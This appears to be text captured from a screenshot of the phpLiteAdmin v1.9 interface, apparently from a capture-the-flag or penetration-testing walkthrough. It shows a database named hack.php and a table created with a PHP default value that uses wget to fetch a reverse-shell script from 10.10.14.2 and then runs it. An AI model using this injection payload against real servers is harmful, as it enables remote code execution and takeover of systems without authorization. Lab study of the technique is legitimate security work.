 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] test
Create New Database [?]
Create
Log Out
hack.php
Table 'test' has been created.
CREATE TABLE 'test' ('shell' TEXT default '<?php system("wget 10.10.14.2/php-reverse-shell.php -O /tmp/shell.php;php /tmp/shell.php"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0028 seconds.